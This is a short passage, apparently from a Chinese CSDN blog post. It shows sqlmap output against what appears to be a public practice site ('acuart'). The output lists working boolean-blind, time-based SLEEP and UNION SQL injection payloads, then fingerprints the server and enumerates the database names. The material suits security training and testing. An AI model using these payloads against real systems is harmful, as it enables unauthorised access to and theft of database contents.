 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9427=9427
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2784 FROM (SELECT(SLEEP(5)))WMnd)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9024 UNION ALL SELECT NULL,CONCAT(0x7162717071,0x70684966774c636c72516858615a746674505
4a6f4c544e7564686778676561,0x7171706a71),NULL-- -
---
[20:12:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[20:12:56] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[20:12:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap
lnweb.com'
[*] ending @ 20:12:56 /2021-10-04/
开源聚合网络空间安全研究院
CSDN @遗憾zzz